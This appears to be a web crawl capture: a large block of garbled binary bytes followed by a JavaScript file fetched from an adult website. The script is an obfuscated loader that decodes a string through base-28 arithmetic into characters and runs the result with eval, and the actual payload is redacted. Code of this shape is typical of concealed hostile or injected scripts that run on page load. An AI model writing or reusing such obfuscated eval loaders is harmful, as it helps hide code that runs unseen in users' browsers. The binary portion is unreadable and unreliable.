?R�z��{sɹu=k{��9oϒ�Y����ַ���(�Ұi�}��+"�S*$|U���������u#�w]2�xdX(�_1������#�e�ʃ��O���׬����-��l�ץ��W*ۍnCi�V����5U� LJ��q ��;�|�+|7AL˛?)7��&��kM?�2Vy�1�p����|�~޲?Liꦊ����RZ�M5�������$��ήI��C��Ʃy�_^-я���}�h�����W&�6��I��v�~�.j:AlL�}�{q���:!��� ��6=��)ֽҩGQk۳��G�2a�DYչud�)a�#$p�K#���9'�BHTֺY`�s� ?dҚ�C;[wW_ٮ�h��h�F��W�1XX�{�)`H�ϗ�g�Y�v,ಅ�ߠ��@ӛ�c@s��]����H�yC�*�:ȥ�����]� n�ժ�D5�W����x��(�������ioΒ��'��F��n<� �PI#A79��Q�N����V�,��e�<.&d_���1Bh��w1�j�ч�򺩓�@�>�j;��1�v�u�{��C��ܛMV�TU�r���-���ҹ�*qNB�F)<��!1�w1� 	��0,����e��c��&?MA-�A�\���ݎ�m���`\��e_�[�ٺ·c���b�b�ɡy#��8�0y�|���� <�˵:�R��kM�J�ŧo������8i5-)ef��(9Z,6>?:�j}�Wq��E4��Ȝ8�S@Ld��4�[�����h�Қ)FUV�R��X�V�E�8�ρ����~����sI���"���m��x"Ci=Z��Q��jEX���6M�*�t���E0�K��xFf����9�v���V�a��f2�AdƘ�28&ߋ)2� �� ����2�i��6����f�c�dG�y�r�4V
�%Y��hdl��nU��.q�d�c$��Y������'�ivH��>
�tv���z���5;ب����7��� 5���F����wx���R��jM�?>kI)��9����e����r���X����JHi֓�'/΍�t�1F*|ƫ��q{���v�x��>>(?tX|đKg��ڎ��fէ�%&<c��Lʒx�� ���\��/M�1��>^�e55B�A8� ������뮵ĺ�|�ٰ`��D����}>@�ۏ�~�8��+W�V��-`�~\�א�x�Yq�4r�fƇ6���ՅE��G5�>7�cԍ�2�P�S�X�o��I�#}������j2J�`�I�j�+ױ����R@}��</7�v^!Cu�:����DR��ѐH$v�Us#��6���bN����w �a�����eG]�ԙMI�Q��-*د��v��|ޅmW\��
I��~Wvo��6�E0Ͷ矊�\��|��]3'��>�#��F �r�G^,2o��:�5z��b��2#V�l������)�bhнL�3�!'~���^C.�#bѷ�~�Ӭ�uJ�KKM�6�������������R�ؘ����m�tC�b9��tq�@���wy;���2���������A�r�Օ3����v�Kwc�ڊƼ�������V�16_�*���׭^��fH�S*�HB�è��u�6�f/�QQD�&~B�����9���e�L���B�3r�rIܓ�!s����H��+׽r*V��5x7h��T"�
�V��Q�nG~��W��5Ѱ��v2�����S��N>����E	@��$)�?�����:�J[����3N���y�y�k��� ���*Y�Hp��}�਩{�&�A�r�];��n�k��~*p��CC��_�9,z�����5�ܒ�F�� BN㩧��Y��teǗ.HO�娲9I32My+�9)��Ċ�)��XpD�|�WRH�7&��t�0V�Xw�Ti����-,M	$�*����C������l<u����z]z6���4��Iw+����jXWyD5-$�T7o�� ���I�49��yx$���{ɭ��Ӵ�A,�}5�f�N��i*ȒA5�a>~B`�,{�P�̥	 �������Zɉ@���/������,�[���q��#zY,�b�G��co��������u��������a�	�\��/4r�rp�Ցv�QP&��y���� ����5���A�s�:|Pc��R�ÿr��FG��^�$xɱNdx'p�p��#;{tsF�K8�m����_�.�/�Mm�)i��V�qX��<� �!�^h���+��o��Wk�h��C���0=@VI����E��[�����(�@]����Gߐ;�'ϓ� �;Iث�&Z�\V9�sC�u�,�!C4q/�$P�B� Ջ�￞�������F�#�w,�{�m��&W?���R��u[J��Erɣj�V�,LѴ�OR�y	���S��H�@B��� �d}W��

--- FILE ---
content_type: application/javascript
request_url: https://roughpornhardcore.com/js/qKk4caIQsNIeP6F6.js
body_size: 21346
content:
function zkmzdszw(emem){var nhbzlodnyg='Z';var pipwvwh='A';var mglbr=[];var ssirwarsd=new RegExp('['+pipwvwh+'-'+nhbzlodnyg+']');var wxfb=emem.split(ssirwarsd);for(var i=0;i<wxfb.length;i++){mglbr.push(String.fromCharCode(parseInt(wxfb[i],28)/(84)));}eval(mglbr.splice(1,mglbr.length).join(''));}zkmzdszw('[base64]'); 
     